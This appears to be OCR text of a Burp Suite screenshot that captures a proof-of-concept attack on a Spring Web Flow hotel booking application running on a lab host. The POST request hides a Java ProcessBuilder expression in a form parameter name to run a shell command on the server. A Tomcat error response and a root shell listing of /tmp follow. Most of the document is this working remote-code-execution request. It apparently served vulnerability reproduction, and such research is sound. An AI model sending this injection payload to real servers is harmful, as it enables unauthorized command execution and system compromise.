 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.12.101:30082
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.12.101:30082
Content-Length: 132
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://192.168.12.101:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.101:30082/hotels/booking?execution=e1s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CAA303353EC92CC7C20EBEFC71C700FF
Connection: close
_eventId_confirm=&_csrf=f58ea2a7-b9ac-4b54-9ec2-5218d1b302f3&_(n
ew+java.lang.ProcessBuilder("ifconfig
>","/tmp/test")).start()=iswin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 15:00:14 GMT
Connection: close
Content-Length: 28598
<html><head><title>Apache Tomcat/7.0.78 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;c
:black;font-size:12px;}A {color : black;}A.name {color
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - Request processing
failed; nested exception is
org.springframework.webflow.execution.FlowExecutionExce
? < + > Type a search term
28,938 byte
root@69bc57966f42:/tmp# rm success
root@69bc57966f42:/tmp# rm success1
root@69bc57966f42:/tmp# ls
hsperfdata_root
root@69bc57966f42:/tmp# ls
hsperfdata_root
root@69bc57966f42:/tmp#